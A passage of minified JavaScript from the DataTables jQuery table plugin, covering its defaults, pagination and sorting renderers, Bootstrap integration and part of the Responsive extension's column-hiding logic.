span."+i.sSortIcon,a).detach(),N("th, td",a).each(function(){var t=N("div."+i.sSortJUIWrapper,this);N(this).append(t.contents()),t.detach()})),l.children().detach(),l.append(o);o=c?"remove":"detach";d[o](),u[o](),!c&&t&&(t.insertBefore(r,e.nTableReinsertBefore),d.css("width",e.sDestroyWidth).removeClass(i.sTable),(n=e.asDestroyStripes.length)&&l.children().each(function(t){N(this).addClass(e.asDestroyStripes[t%n])}));l=N.inArray(e,T.settings);-1!==l&&T.settings.splice(l,1)})}),N.each(["column","row","cell"],function(t,d){e(d+"s().every()",function(o){var a=this.selector.opts,s=this;return this.iterator(d,function(t,e,n,i,r){o.call(s[d](e,"cell"===d?n:a,"cell"===d?a:E),e,n,i,r)})})}),e("i18n()",function(t,e,n){var i=this.context[0],i=K(t)(i.oLanguage);return i===E&&(i=e),(i=n!==E&&N.isPlainObject(i)?i[n]!==E?i[n]:i._:i).replace("%d",n)}),T.version="1.10.12",T.settings=[],T.models={},T.models.oSearch={bCaseInsensitive:!0,sSearch:"",bRegex:!1,bSmart:!0},T.models.oRow={nTr:null,anCells:null,_aData:[],_aSortData:null,_aFilterData:null,_sFilterRow:null,_sRowStripe:"",src:null,idx:-1},T.models.oColumn={idx:null,aDataSort:null,asSorting:null,bSearchable:null,bSortable:null,bVisible:null,_sManualType:null,_bAttrSrc:!1,fnCreatedCell:null,fnGetData:null,fnSetData:null,mData:null,mRender:null,nTh:null,nTf:null,sClass:null,sContentPadding:null,sDefaultContent:null,sName:null,sSortDataType:"std",sSortingClass:null,sSortingClassJUI:null,sTitle:null,sType:null,sWidth:null,sWidthOrig:null},T.defaults={aaData:null,aaSorting:[[0,"asc"]],aaSortingFixed:[],ajax:null,aLengthMenu:[10,25,50,100],aoColumns:null,aoColumnDefs:null,aoSearchCols:[],asStripeClasses:null,bAutoWidth:!0,bDeferRender:!1,bDestroy:!1,bFilter:!0,bInfo:!0,bJQueryUI:!1,bLengthChange:!0,bPaginate:!0,bProcessing:!1,bRetrieve:!1,bScrollCollapse:!1,bServerSide:!1,bSort:!0,bSortMulti:!0,bSortCellsTop:!1,bSortClasses:!0,bStateSave:!1,fnCreatedRow:null,fnDrawCallback:null,fnFooterCallback:null,fnFormatNumber:function(t){return t.toString().replace(/\B(?=(\d{3})+(?!\d))/g,this.oLanguage.sThousands)},fnHeaderCallback:null,fnInfoCallback:null,fnInitComplete:null,fnPreDrawCallback:null,fnRowCallback:null,fnServerData:null,fnServerParams:null,fnStateLoadCallback:function(t){try{return JSON.parse((-1===t.iStateDuration?sessionStorage:localStorage).getItem("DataTables_"+t.sInstance+"_"+location.pathname))}catch(t){}},fnStateLoadParams:null,fnStateLoaded:null,fnStateSaveCallback:function(t,e){try{(-1===t.iStateDuration?sessionStorage:localStorage).setItem("DataTables_"+t.sInstance+"_"+location.pathname,JSON.stringify(e))}catch(t){}},fnStateSaveParams:null,iStateDuration:7200,iDeferLoading:null,iDisplayLength:10,iDisplayStart:0,iTabIndex:0,oClasses:{},oLanguage:{oAria:{sSortAscending:": activate to sort column ascending",sSortDescending:": activate to sort column descending"},oPaginate:{sFirst:"First",sLast:"Last",sNext:"Next",sPrevious:"Previous"},sEmptyTable:"No data available in table",sInfo:"Showing _START_ to _END_ of _TOTAL_ entries",sInfoEmpty:"Showing 0 to 0 of 0 entries",sInfoFiltered:"(filtered from _MAX_ total entries)",sInfoPostFix:"",sDecimal:"",sThousands:",",sLengthMenu:"Show _MENU_ entries",sLoadingRecords:"Loading...",sProcessing:"Processing...",sSearch:"Search:",sSearchPlaceholder:"",sUrl:"",sZeroRecords:"No matching records found"},oSearch:N.extend({},T.models.oSearch),sAjaxDataProp:"data",sAjaxSource:null,sDom:"lfrtip",searchDelay:null,sPaginationType:"simple_numbers",sScrollX:"",sScrollXInner:"",sScrollY:"",sServerMethod:"GET",renderer:null,rowId:"DT_RowId"},b(T.defaults),T.defaults.column={aDataSort:null,iDataSort:-1,asSorting:["asc","desc"],bSearchable:!0,bSortable:!0,bVisible:!0,fnCreatedCell:null,mData:null,mRender:null,sCellType:"td",sClass:"",sContentPadding:"",sDefaultContent:null,sName:"",sSortDataType:"std",sTitle:null,sType:null,sWidth:null},b(T.defaults.column),T.models.oSettings={oFeatures:{bAutoWidth:null,bDeferRender:null,bFilter:null,bInfo:null,bLengthChange:null,bPaginate:null,bProcessing:null,bServerSide:null,bSort:null,bSortMulti:null,bSortClasses:null,bStateSave:null},oScroll:{bCollapse:null,iBarWidth:0,sX:null,sXInner:null,sY:null},oLanguage:{fnInfoCallback:null},oBrowser:{bScrollOversize:!1,bScrollbarLeft:!1,bBounding:!1,barWidth:0},ajax:null,aanFeatures:[],aoData:[],aiDisplay:[],aiDisplayMaster:[],aIds:{},aoColumns:[],aoHeader:[],aoFooter:[],oPreviousSearch:{},aoPreSearchCols:[],aaSorting:null,aaSortingFixed:[],asStripeClasses:null,asDestroyStripes:[],sDestroyWidth:0,aoRowCallback:[],aoHeaderCallback:[],aoFooterCallback:[],aoDrawCallback:[],aoRowCreatedCallback:[],aoPreDrawCallback:[],aoInitComplete:[],aoStateSaveParams:[],aoStateLoadParams:[],aoStateLoaded:[],sTableId:"",nTable:null,nTHead:null,nTFoot:null,nTBody:null,nTableWrapper:null,bDeferLoading:!1,bInitialised:!1,aoOpenRows:[],sDom:null,searchDelay:null,sPaginationType:"two_button",iStateDuration:0,aoStateSave:[],aoStateLoad:[],oSavedState:null,oLoadedState:null,sAjaxSource:null,sAjaxDataProp:null,bAjaxDataGet:!0,jqXHR:null,json:E,oAjaxData:E,fnServerData:null,aoServerParams:[],sServerMethod:null,fnFormatNumber:null,aLengthMenu:null,iDraw:0,bDrawing:!1,iDrawError:-1,_iDisplayLength:10,_iDisplayStart:0,_iRecordsTotal:0,_iRecordsDisplay:0,bJUI:null,oClasses:{},bFiltered:!1,bSorted:!1,bSortCellsTop:null,oInit:null,aoDestroyCallback:[],fnRecordsTotal:function(){return"ssp"==he(this)?+this._iRecordsTotal:this.aiDisplayMaster.length},fnRecordsDisplay:function(){return"ssp"==he(this)?+this._iRecordsDisplay:this.aiDisplay.length},fnDisplayEnd:function(){var t=this._iDisplayLength,e=this._iDisplayStart,n=e+t,i=this.aiDisplay.length,r=this.oFeatures,o=r.bPaginate;return r.bServerSide?!1===o||-1===t?e+i:Math.min(e+t,this._iRecordsDisplay):!o||i<n||-1===t?i:n},oInstance:null,sInstance:null,iTabIndex:0,nScrollHead:null,nScrollFoot:null,aLastSort:[],oPlugins:{},rowIdFn:null,rowId:null},T.ext=f={buttons:{},classes:{},builder:"-source-",errMode:"alert",feature:[],search:[],selector:{cell:[],column:[],row:[]},internal:{},legacy:{ajax:null},pager:{},renderer:{pageButton:{},header:{}},order:{},type:{detect:[],search:{},order:{}},_unique:0,fnVersionCheck:T.fnVersionCheck,iApiIndex:0,oJUIClasses:{},sVersion:T.version},N.extend(f,{afnFiltering:f.search,aTypes:f.type.detect,ofnSearch:f.type.search,oSort:f.type.order,afnSortData:f.order,aoFeatures:f.feature,oApi:f.internal,oStdClasses:f.classes,oPagination:f.pager}),N.extend(T.ext.classes,{sTable:"dataTable",sNoFooter:"no-footer",sPageButton:"paginate_button",sPageButtonActive:"current",sPageButtonDisabled:"disabled",sStripeOdd:"odd",sStripeEven:"even",sRowEmpty:"dataTables_empty",sWrapper:"dataTables_wrapper",sFilter:"dataTables_filter",sInfo:"dataTables_info",sPaging:"dataTables_paginate paging_",sLength:"dataTables_length",sProcessing:"dataTables_processing",sSortAsc:"sorting_asc",sSortDesc:"sorting_desc",sSortable:"sorting",sSortableAsc:"sorting_asc_disabled",sSortableDesc:"sorting_desc_disabled",sSortableNone:"sorting_disabled",sSortColumn:"sorting_",sFilterInput:"",sLengthSelect:"",sScrollWrapper:"dataTables_scroll",sScrollHead:"dataTables_scrollHead",sScrollHeadInner:"dataTables_scrollHeadInner",sScrollBody:"dataTables_scrollBody",sScrollFoot:"dataTables_scrollFoot",sScrollFootInner:"dataTables_scrollFootInner",sHeaderTH:"",sFooterTH:"",sSortJUIAsc:"",sSortJUIDesc:"",sSortJUI:"",sSortJUIAscAllowed:"",sSortJUIDescAllowed:"",sSortJUIWrapper:"",sSortIcon:"",sJUIHeader:"",sJUIFooter:""}),Te="ui-state-default",Se="css_right ui-icon ui-icon-",_e="fg-toolbar ui-toolbar ui-widget-header ui-helper-clearfix",N.extend(T.ext.oJUIClasses,T.ext.classes,{sPageButton:"fg-button ui-button "+Te,sPageButtonActive:"ui-state-disabled",sPageButtonDisabled:"ui-state-disabled",sPaging:"dataTables_paginate fg-buttonset ui-buttonset fg-buttonset-multi ui-buttonset-multi paging_",sSortAsc:Te+" sorting_asc",sSortDesc:Te+" sorting_desc",sSortable:Te+" sorting",sSortableAsc:Te+" sorting_asc_disabled",sSortableDesc:Te+" sorting_desc_disabled",sSortableNone:Te+" sorting_disabled",sSortJUIAsc:Se+"triangle-1-n",sSortJUIDesc:Se+"triangle-1-s",sSortJUI:Se+"carat-2-n-s",sSortJUIAscAllowed:Se+"carat-1-n",sSortJUIDescAllowed:Se+"carat-1-s",sSortJUIWrapper:"DataTables_sort_wrapper",sSortIcon:"DataTables_sort_icon",sScrollHead:"dataTables_scrollHead "+Te,sScrollFoot:"dataTables_scrollFoot "+Te,sHeaderTH:Te,sFooterTH:Te,sJUIHeader:_e+" ui-corner-tl ui-corner-tr",sJUIFooter:_e+" ui-corner-bl ui-corner-br"});var je=T.ext.pager;function Ie(t,e){var n=[],i=je.numbers_length,r=Math.floor(i/2);return e<=i?n=h(0,e):t<=r?((n=h(0,i-2)).push("ellipsis"),n.push(e-1)):(e-1-r<=t?(n=h(e-(i-2),e)).splice(0,0,"ellipsis"):((n=h(t-r+2,t+r-1)).push("ellipsis"),n.push(e-1),n.splice(0,0,"ellipsis")),n.splice(0,0,0)),n.DT_el="span",n}N.extend(je,{simple:function(t,e){return["previous","next"]},full:function(t,e){return["first","previous","next","last"]},numbers:function(t,e){return[Ie(t,e)]},simple_numbers:function(t,e){return["previous",Ie(t,e),"next"]},full_numbers:function(t,e){return["first","previous",Ie(t,e),"next","last"]},_numbers:Ie,numbers_length:7}),N.extend(!0,T.ext.renderer,{pageButton:{_:function(s,t,d,e,l,u){function c(t,e){for(var n,i=function(t){Mt(s,t.data.action,!0)},r=0,o=e.length;r<o;r++)if(n=e[r],N.isArray(n)){var a=N("<"+(n.DT_el||"div")+"/>").appendTo(t);c(a,n)}else{switch(h=null,p="",n){case"ellipsis":t.append('<span class="ellipsis">&#x2026;</span>');break;case"first":h=g.sFirst,p=n+(0<l?"":" "+f.sPageButtonDisabled);break;case"previous":h=g.sPrevious,p=n+(0<l?"":" "+f.sPageButtonDisabled);break;case"next":h=g.sNext,p=n+(l<u-1?"":" "+f.sPageButtonDisabled);break;case"last":h=g.sLast,p=n+(l<u-1?"":" "+f.sPageButtonDisabled);break;default:h=n+1,p=l===n?f.sPageButtonActive:""}null!==h&&(se(N("<a>",{class:f.sPageButton+" "+p,"aria-controls":s.sTableId,"aria-label":m[n],"data-dt-idx":$,tabindex:s.iTabIndex,id:0===d&&"string"==typeof n?s.sTableId+"_"+n:null}).html(h).appendTo(t),{action:n},i),$++)}}var h,p,n,f=s.oClasses,g=s.oLanguage.oPaginate,m=s.oLanguage.oAria.paginate||{},$=0;try{n=N(t).find(v.activeElement).data("dt-idx")}catch(t){}c(N(t).empty(),e),n&&N(t).find("[data-dt-idx="+n+"]").focus()}}}),N.extend(T.ext.type.detect,[function(t,e){e=e.oLanguage.sDecimal;return r(t,e)?"num"+e:null},function(t,e){if(t&&!(t instanceof Date)&&(!s.test(t)||!d.test(t)))return null;var n=Date.parse(t);return null!==n&&!isNaN(n)||p(t)?"date":null},function(t,e){e=e.oLanguage.sDecimal;return r(t,e,!0)?"num-fmt"+e:null},function(t,e){e=e.oLanguage.sDecimal;return n(t,e)?"html-num"+e:null},function(t,e){e=e.oLanguage.sDecimal;return n(t,e,!0)?"html-num-fmt"+e:null},function(t,e){return p(t)||"string"==typeof t&&-1!==t.indexOf("<")?"html":null}]),N.extend(T.ext.type.search,{html:function(t){return p(t)?t:"string"==typeof t?t.replace(o," ").replace(a,""):""},string:function(t){return!p(t)&&"string"==typeof t?t.replace(o," "):t}});function Ae(t,e,n,i){return 0===t||t&&"-"!==t?((t=e?g(t,e):t).replace&&(n&&(t=t.replace(n,"")),i&&(t=t.replace(i,""))),+t):-1/0}function Le(n){N.each({num:function(t){return Ae(t,n)},"num-fmt":function(t){return Ae(t,n,u)},"html-num":function(t){return Ae(t,n,a)},"html-num-fmt":function(t){return Ae(t,n,a,u)}},function(t,e){f.type.order[t+n+"-pre"]=e,t.match(/^html\-/)&&(f.type.search[t+n]=f.type.search.html)})}N.extend(f.type.order,{"date-pre":function(t){return Date.parse(t)||0},"html-pre":function(t){return p(t)?"":t.replace?t.replace(/<.*?>/g,"").toLowerCase():t+""},"string-pre":function(t){return p(t)?"":"string"==typeof t?t.toLowerCase():t.toString?t.toString():""},"string-asc":function(t,e){return t<e?-1:e<t?1:0},"string-desc":function(t,e){return t<e?1:e<t?-1:0}}),Le(""),N.extend(!0,T.ext.renderer,{header:{_:function(r,o,a,s){N(r.nTable).on("order.dt.DT",function(t,e,n,i){r===e&&(e=a.idx,o.removeClass(a.sSortingClass+" "+s.sSortAsc+" "+s.sSortDesc).addClass("asc"==i[e]?s.sSortAsc:"desc"==i[e]?s.sSortDesc:a.sSortingClass))})},jqueryui:function(r,o,a,s){N("<div/>").addClass(s.sSortJUIWrapper).append(o.contents()).append(N("<span/>").addClass(s.sSortIcon+" "+a.sSortingClassJUI)).appendTo(o),N(r.nTable).on("order.dt.DT",function(t,e,n,i){r===e&&(e=a.idx,o.removeClass(s.sSortAsc+" "+s.sSortDesc).addClass("asc"==i[e]?s.sSortAsc:"desc"==i[e]?s.sSortDesc:a.sSortingClass),o.find("span."+s.sSortIcon).removeClass(s.sSortJUIAsc+" "+s.sSortJUIDesc+" "+s.sSortJUI+" "+s.sSortJUIAscAllowed+" "+s.sSortJUIDescAllowed).addClass("asc"==i[e]?s.sSortJUIAsc:"desc"==i[e]?s.sSortJUIDesc:a.sSortingClassJUI))})}}});function Ne(t){return"string"==typeof t?t.replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;"):t}function Ee(e){return function(){var t=[ie(this[T.ext.iApiIndex])].concat(Array.prototype.slice.call(arguments));return T.ext.internal[e].apply(this,t)}}return T.render={number:function(i,r,o,a,s){return{display:function(t){if("number"!=typeof t&&"string"!=typeof t)return t;var e=t<0?"-":"",n=parseFloat(t);if(isNaN(n))return Ne(t);t=Math.abs(n);n=parseInt(t,10),t=o?r+(t-n).toFixed(o).substring(2):"";return e+(a||"")+n.toString().replace(/\B(?=(\d{3})+(?!\d))/g,i)+t+(s||"")}}},text:function(){return{display:Ne}}},N.extend(T.ext.internal,{_fnExternApiFunc:Ee,_fnBuildAjax:ct,_fnAjaxUpdate:ht,_fnAjaxParameters:t,_fnAjaxUpdateDraw:pt,_fnAjaxDataSrc:ft,_fnAddColumn:A,_fnColumnOptions:L,_fnAdjustColumnSizing:P,_fnVisibleToColumnIndex:O,_fnColumnIndexToVisible:x,_fnVisbleColumns:H,_fnGetColumns:Q,_fnColumnTypes:R,_fnApplyColumnDefs:F,_fnHungarianMap:b,_fnCamelToHungarian:k,_fnLanguageCompat:D,_fnBrowserDetect:I,_fnAddData:B,_fnAddTr:W,_fnNodeToDataIndex:function(t,e){return e._DT_RowIndex!==E?e._DT_RowIndex:null},_fnNodeToColumnIndex:function(t,e,n){return N.inArray(n,t.aoData[e].anCells)},_fnGetCellData:U,_fnSetCellData:z,_fnSplitObjNotation:G,_fnGetObjectDataFn:K,_fnSetObjectDataFn:J,_fnGetDataMaster:X,_fnClearTable:Z,_fnDeleteIndex:Y,_fnInvalidate:tt,_fnGetRowElements:et,_fnCreateTr:nt,_fnBuildHead:rt,_fnDrawHead:ot,_fnDraw:at,_fnReDraw:st,_fnAddOptionsHtml:dt,_fnDetectHeader:lt,_fnGetUniqueThs:ut,_fnFeatureHtmlFilter:gt,_fnFilterComplete:mt,_fnFilterCustom:$t,_fnFilterColumn:vt,_fnFilter:yt,_fnFilterCreateSearch:bt,_fnEscapeRegex:Ct,_fnFilterData:St,_fnFeatureHtmlInfo:Dt,_fnUpdateInfo:_t,_fnInfoMacros:jt,_fnInitialise:It,_fnInitComplete:At,_fnLengthChange:Lt,_fnFeatureHtmlLength:Nt,_fnFeatureHtmlPaginate:Et,_fnPageChange:Mt,_fnFeatureHtmlProcessing:Pt,_fnProcessingDisplay:Ot,_fnFeatureHtmlTable:Ht,_fnScrollDraw:Qt,_fnApplyToChildren:Rt,_fnCalculateColumnWidths:Bt,_fnThrottle:Wt,_fnConvertToWidth:Ut,_fnGetWidestNode:zt,_fnGetMaxLenString:qt,_fnStringToCss:Vt,_fnSortFlatten:Gt,_fnSort:Kt,_fnSortAria:Jt,_fnSortListener:Xt,_fnSortAttachListener:Zt,_fnSortingClasses:Yt,_fnSortData:te,_fnSaveState:ee,_fnLoadState:ne,_fnSettingsFromNode:ie,_fnLog:re,_fnMap:oe,_fnBindAction:se,_fnCallbackReg:de,_fnCallbackFire:le,_fnLengthOverflow:ue,_fnRenderer:ce,_fnDataSource:he,_fnRowAttributes:it,_fnCalculateEnd:function(){}}),((N.fn.dataTable=T).$=N).fn.dataTableSettings=T.settings,N.fn.dataTableExt=T.ext,N.fn.DataTable=function(t){return N(this).dataTable(t).api()},N.each(T,function(t,e){N.fn.DataTable[t]=e}),N.fn.dataTable}),function(n){"function"==typeof define&&define.amd?define(["jquery","datatables.net"],function(t){return n(t,window,document)}):"object"==typeof exports?module.exports=function(t,e){return t=t||window,e&&e.fn.dataTable||(e=require("datatables.net")(t,e).$),n(e,0,t.document)}:n(jQuery,window,document)}(function(y,t,i,e){"use strict";var r=y.fn.dataTable;return y.extend(!0,r.defaults,{dom:"<'row'<'col-sm-6'l><'col-sm-6'f>><'row'<'col-sm-12'tr>><'row'<'col-sm-5'i><'col-sm-7'p>>",renderer:"bootstrap"}),y.extend(r.ext.classes,{sWrapper:"dataTables_wrapper form-inline dt-bootstrap",sFilterInput:"form-control input-sm",sLengthSelect:"form-control input-sm",sProcessing:"dataTables_processing panel panel-default"}),r.ext.renderer.pageButton.bootstrap=function(s,t,d,e,l,u){function c(t,e){for(var n,i,r=function(t){t.preventDefault(),y(t.currentTarget).hasClass("disabled")||f.page()==t.data.action||f.page(t.data.action).draw("page")},o=0,a=e.length;o<a;o++)if(i=e[o],y.isArray(i))c(t,i);else{switch(p=h="",i){case"ellipsis":h="&#x2026;",p="disabled";break;case"first":h=m.sFirst,p=i+(0<l?"":" disabled");break;case"previous":h=m.sPrevious,p=i+(0<l?"":" disabled");break;case"next":h=m.sNext,p=i+(l<u-1?"":" disabled");break;case"last":h=m.sLast,p=i+(l<u-1?"":" disabled");break;default:h=i+1,p=l===i?"active":""}h&&(n=y("<li>",{class:g.sPageButton+" "+p,id:0===d&&"string"==typeof i?s.sTableId+"_"+i:null}).append(y("<a>",{href:"#","aria-controls":s.sTableId,"aria-label":$[i],"data-dt-idx":v,tabindex:s.iTabIndex}).html(h)).appendTo(t),s.oApi._fnBindAction(n,{action:i},r),v++)}}var h,p,n,f=new r.Api(s),g=s.oClasses,m=s.oLanguage.oPaginate,$=s.oLanguage.oAria.paginate||{},v=0;try{n=y(t).find(i.activeElement).data("dt-idx")}catch(t){}c(y(t).empty().html('<ul class="pagination"/>').children("ul"),e),n&&y(t).find("[data-dt-idx="+n+"]").focus()},r}),function(n){"function"==typeof define&&define.amd?define(["jquery","datatables.net"],function(t){return n(t,window,document)}):"object"==typeof exports?module.exports=function(t,e){return t=t||window,e&&e.fn.dataTable||(e=require("datatables.net")(t,e).$),n(e,t,t.document)}:n(jQuery,window,document)}(function(p,h,a,r){"use strict";function i(t,e){if(!o.versionCheck||!o.versionCheck("1.10.3"))throw"DataTables Responsive requires DataTables 1.10.3 or newer";this.s={dt:new o.Api(t),columns:[],current:[]},this.s.dt.settings()[0].responsive||(e&&"string"==typeof e.details?e.details={type:e.details}:e&&!1===e.details?e.details={type:!1}:e&&!0===e.details&&(e.details={type:"inline"}),this.c=p.extend(!0,{},i.defaults,o.defaults.responsive,e),(t.responsive=this)._constructor())}var o=p.fn.dataTable;p.extend(i.prototype,{_constructor:function(){var r=this,i=this.s.dt,t=i.settings()[0],e=p(h).width();i.settings()[0]._responsive=this,p(h).on("resize.dtr orientationchange.dtr",o.util.throttle(function(){var t=p(h).width();t!==e&&(r._resize(),e=t)})),t.oApi._fnCallbackReg(t,"aoRowCreatedCallback",function(t,e,n){-1!==p.inArray(!1,r.s.current)&&p("td, th",t).each(function(t){t=i.column.index("toData",t);!1===r.s.current[t]&&p(this).css("display","none")})}),i.on("destroy.dtr",function(){i.off(".dtr"),p(i.table().body()).off(".dtr"),p(h).off("resize.dtr orientationchange.dtr"),p.each(r.s.current,function(t,e){!1===e&&r._setColumnVis(t,!0)})}),this.c.breakpoints.sort(function(t,e){return t.width<e.width?1:t.width>e.width?-1:0}),this._classLogic(),this._resizeAuto();t=this.c.details;!1!==t.type&&(r._detailsInit(),i.on("column-visibility.dtr",function(t,e,n,i){r._classLogic(),r._resizeAuto(),r._resize()}),i.on("draw.dtr",function(){r._redrawChildren()}),p(i.table().node()).addClass("dtr-"+t.type)),i.on("column-reorder.dtr",function(t,e,n){r._classLogic(),r._resizeAuto(),r._resize()}),i.on("column-sizing.dtr",function(){r._resizeAuto(),r._resize()}),i.on("init.dtr",function(t,e,n){r._resizeAuto(),r._resize(),p.inArray(!1,r.s.current)&&i.columns.adjust()}),this._resize()},_columnsVisiblity:function(e){for(var t=this.s.dt,n=this.s.columns,i=n.map(function(t,e){return{columnIdx:e,priority:t.priority}}).sort(function(t,e){return t.priority!==e.priority?t.priority-e.priority:t.columnIdx-e.columnIdx}),r=p.map(n,function(t){return(!t.auto||null!==t.minWidth)&&(!0===t.auto?"-":-1!==p.inArray(e,t.includeIn))}),o=0,a=0,s=r.length;a<s;a++)!0===r[a]&&(o+=n[a].minWidth);var d=t.settings()[0].oScroll,d=d.sY||d.sX?d.iBarWidth:0,l=t.table().container().offsetWidth-d-o;for(a=0,s=r.length;a<s;a++)n[a].control&&(l-=n[a].minWidth);var u=!1;for(a=0,s=i.length;a<s;a++){var c=i[a].columnIdx;"-"===r[c]&&!n[c].control&&n[c].minWidth&&(u||l-n[c].minWidth<0?r[c]=!(u=!0):r[c]=!0,l-=n[c].minWidth)}var h=!1;for(a=0,s=n.length;a<s;a++)if(!n[a].control&&!n[a].never&&!r[a]){h=!0;break}for(a=0,s=n.length;a<s;a++)n[a].control&&(r[a]=h);return-1===p.inArray(!0,r)&&(r[0]=!0),r},_classLogic:function(){function s(t,e,n,i){var r,o,a;if(n){if("max-"===n)for(r=d._find(e).width,o=0,a=l.length;o<a;o++)l[o].width<=r&&c(t,l[o].name);else if("min-"===n)for(r=d._find(e).width,o=0,a=l.length;o<a;o++)l[o].width>=r&&c(t,l[o].name);else if("not-"===n)for(o=0,a=l.length;o<a;o++)-1===l[o].name.indexOf(i)&&c(t,l[o].name)}else u[t].includeIn.push(e)}var d=this,l=this.c.breakpoints,i=this.s.dt,u=i.columns().eq(0).map(function(t){var e=this.column(t),n=e.header().className,t=i.settings()[0].aoColumns[t].responsivePriority;return t===r&&(t=(e=p(e.header()).data("priority"))!==r?+e:1e4),{className:n,includeIn:[],auto:!1,control:!1,never:!!n.match(/\bnever\b/),priority:t}}),c=function(t,e){t=u[t].includeIn;-1===p.inArray(e,t)&&t.push(e)};u.each(function(t,r){for(var e=t.className.split(" "),o=!1,n=0,i=e.length;n<i;n++){var a=p.trim(e[n]);if("all"===a)return o=!0,void(t.includeIn=p.map(l,function(t){return t.name}));if("none"===a||t.never)return void(o=!0);if("control"===a)return o=!0,void(t.control=!0);p.each(l,function(t,e){var n=e.name.split("-"),i=new RegExp("(min\\-|max\\-|not\\-)?("+n[0]+")(\\-[_a-zA-Z0-9])?"),i=a.match(i);i&&(o=!0,i[2]===n[0]&&i[3]==="-"+n[1]?s(r,e.name,i[1],i[2]+i[3]):i[2]!==n[0]||i[3]||s(r,e.name,i[1],i[2]))})}o||(t.auto=!0)}),this.s.columns=u},_detailsDisplay:function(t,e){var n,i=this,r=this.s.dt,o=this.c.details;o&&!1!==o.type&&(!0!==(n=o.display(t,e,function(){return o.renderer(r,t[0],i._detailsObj(t[0]))}))&&!1!==n||p(r.table().node()).triggerHandler("responsive-display.dt",[r,t,n,e]))},_detailsInit:function(){var n=this,i=this.s.dt,t=this.c.details;"inline"===t.type&&(t.target="td:first-child, th:first-child"),i.on("draw.dtr",function(){n._tabIndexes()}),n._tabIndexes(),p(i.table().body()).on("keyup.dtr","td, th",function(t){13===t.keyCode&&p(this).data("dtr-keyboard")&&p(this).click()});var r=t.target,t="string"==typeof r?r:"td, th";p(i.table().body()).on("click.dtr mousedown.dtr mouseup.dtr",t,function(t){if(p(i.table().node()).hasClass("collapsed")&&i.row(p(this).closest("tr")).length){if("number"==typeof r){var e=r<0?i.columns().eq(0).length+r:r;if(i.cell(this).index().column!==e)return}e=i.row(p(this).closest("tr"));"click"===t.type?n._detailsDisplay(e,!1):"mousedown"===t.type?p(this).css("outline","none"):"mouseup"===t.type&&p(this).blur().css("outline","")}})},_detailsObj:function(n){var i=this,r=this.s.dt;return p.map(this.s.columns,function(t,e){if(!t.never&&!t.control)return{title:r.settings()[0].aoColumns[e].sTitle,data:r.cell(n,e).render(i.c.orthogonal),hidden:r.column(e).visible()&&!i.s.current[e],columnIndex:e,rowIndex:n}})},_find:function(t){for(var e=this.c.breakpoints,n=0,i=e.length;n<i;n++)if(e[n].name===t)return e[n]},_redrawChildren:function(){var n=this,i=this.s.dt;i.rows({page:"current"}).iterator("row",function(t,e){i.row(e);n._detailsDisplay(i.row(e),!0)})},_resize:function(){for(var t,n=this,e=this.s.dt,i=p(h).width(),r=this.c.breakpoints,o=r[0].name,a=this.s.columns,s=this.s.current.slice(),d=r.length-1;0<=d;d--)if(i<=r[d].width){o=r[d].name;break}var l=this._columnsVisiblity(o);this.s.current=l;var u=!1;for(d=0,t=a.length;d<t;d++)if(!1===l[d]&&!a[d].never&&!a[d].control){u=!0;break}p(e.table().node()).toggleClass("collapsed",u);var c=!1;e.columns().eq(0).each(function(t,e){l[e]!==s[e]&&(c=!0,n._setColumnVis(t,l[e]))}),c&&(this._redrawChildren(),p(e.table().node()).trigger("responsive-resize.dt",[e,this.s.current]))},_resizeAuto:function(){var t,e,n,i,r,o=this.s.dt,a=this.s.columns;this.c.auto&&-1!==p.inArray(!0,p.map(a,function(t){return t.auto}))&&(o.table().node().offsetWidth,o.columns,r=o.table().node().cloneNode(!1),t=p(o.table().header().cloneNode(!1)).appendTo(r),n=p(o.table().body()).clone(!1,!1).empty().appendTo(r),e=o.columns().header().filter(function(t){return o.column(t).visible()}).to$().clone(!1).css("display","table-cell"),p(n).append(p(o.rows({page:"current"}).nodes()).clone(!1)).find("th, td").css("display",""),(i=o.table().footer())&&(n=p(i.cloneNode(!1)).appendTo(r),i=o.columns().footer().filter(function(t){return o.column(t).visible()}).to$().clone(!1).css("display","table-cell"),p("<tr/>").append(i).appendTo(n)),p("<tr/>").append(e).appendTo(t),"inline"===this.c.details.type&&p(r).addClass("dtr-inline collapsed"),p(r).find("[name]").removeAttr("name"),(r=p("<div/>").css({width:1,height:1,overflow:"hidden"}).append(r)).insertBefore(o.table().node()),e.each(function(t){t=o.column.index("fromVisible",t);a[t].minWidth=this.offsetWidth||0}),r.remove())},_setColumnVis:function(t,e){var n=this.s.dt,e=e?"":"none";p(n.column(t).header()).css("display",e),p(n.column(t).footer()).css("display",e),n.column(t).nodes().to$().css("display",e)},_tabIndexes:function(){var t=this.s.dt,e=t.cells({page:"current"}).nodes().to$(),n=t.settings()[0],i=this.c.details.target;e.filter("[data-dtr-keyboard]").removeData("[data-dtr-keyboard]"),p("number"==typeof i?":eq("+i+")":i,t.rows({page:"current"}).nodes()).attr("tabIndex",n.iTabIndex).data("dtr-keyboard",1)}}),i.breakpoints=[{name:"desktop",width:1/0},{name:"tablet-l",width:1024},{name:"tablet-p",width:768},{name:"mobile-l",width:480},{name:"mobile-p",width:320}],i.display={childRow:function(t,e,n){return e?p(t.node()).hasClass("parent")?(t.child(n(),"child").show(),!0):void 0:t.child.isShown()?(t.child(!1),p(t.node()).removeClass("parent"),!1):(t.child(n(),"child").show(),p(t.node()).addClass("parent"),!0)},childRowImmediate:function(t,e,n){return!e&&t.child.isShown()||!t.responsive.hasHidden()?(t.child(!1),p(t.node()).removeClass("parent"),!1):(t.child(n(),"child").show(),p(t.node()).addClass("parent"),!0)},modal:function(o){return function(t,e,n){var i,r;e?p("div.dtr-modal-content").empty().append(n()):(i=function(){r.remove(),p(a).off("keypress.dtr")},r=p('<div class="dtr-modal"/>').append(p('<div class="dtr-modal-display"/>').append(p('<div class="dtr-modal-content"/>').append(n())).append(p('<div class="dtr-modal-close">&times;</div>').click(function(){i()}))).append(p('<div class="dtr-modal-background"/>').click(function(){i()})).appendTo("body"),p(a).on("keyup.dtr",function(t){27===t.keyCode&&(t.stopPropagation(),i())})),o&&o.header&&p("div.dtr-modal-content").prepend("<h2>"+o.header(t)+"</h2>")}}},i.renderer={listHidden:function(){return function(t,e,n){n=p.map(n,function(t){return t.hidden?'<li data-dtr-index="'+t.columnIndex+'" data-dt-row="'+t.rowIndex+'" data-dt-column="'+t.columnIndex+'"><span class="dtr-title">'+t.title+'</span> <span class="dtr-data">'+t.data+"</span></li>":""}).join("");return!!n&&p('<ul 